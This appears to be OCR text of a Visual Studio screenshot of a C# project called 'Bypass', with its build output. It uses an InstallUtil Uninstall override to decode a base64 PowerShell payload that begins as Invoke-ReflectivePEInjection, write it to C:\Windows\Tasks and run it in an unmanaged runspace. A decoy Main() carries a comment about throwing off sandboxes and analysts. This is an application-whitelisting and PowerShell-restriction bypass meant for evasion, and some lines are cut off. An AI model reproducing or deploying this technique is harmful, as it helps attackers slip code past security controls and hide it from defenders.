 Bypass Program.cs*
C# Bypass Bypass.Sample
11 namespace Bypass
12 {
13 class Program
14 {
15 static void Main(string[] args)
16 {
17 Console.WriteLine("Hello From Main...I Don't Do Anything");
18 //Add any behaviour here to throw off sandbox execution/analysts :)
19 }
20 }
21
22 [System.ComponentModel.RunInstaller(true)]
23 public class Sample : System.Configuration.Install.Installer
24 {
25 //The Methods can be Uninstall/Install.  Install is transactional, and really unnecessary.
26 public override void Uninstall(System.Collections.IDictionary savedState)
27 {
28 //String cmd = "$ExecutionContext.SessionStaste.LanguageMode | Out-File -FilePath C:\\Windows\\Tasks\\tes
29 String encoded = "ZnVuY3Rpb24gSW52b2tlLVJlZmxlY3RpdmVQRUluamVjdGlvbgp7CjwjCi5TWU5PUFNJUwoKVGhpcyBzY3JpcHQ
30
31 byte[] data = Convert.FromBase64String(encoded);
32 String cmd = Encoding.UTF8.GetString(data);
33
34 System.IO.StreamWriter file = new System.IO.StreamWriter("c:\\Windows\\Tasks\\test5.txt");
35 file.WriteLine(cmd);
36 file.Close();
37
38 Runspace rs = RunspaceFactory.CreateRunspace();
39 rs.Open();
40
41 PowerShell ps = PowerShell.Create();
42 ps.Runspace = rs;
43
44 ps.AddScript(cmd);
45 Collection<PSObject> output = ps.Invoke();
100 %
Output
Show output from: Build
------ Build started: Project: Bypass, Configuration: Release x64 ------
Bypass -> C:\Users\chris\Desktop\Babuska-Dolls-master\Bypass\Bypass\bin\x64\Release\Bypass.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========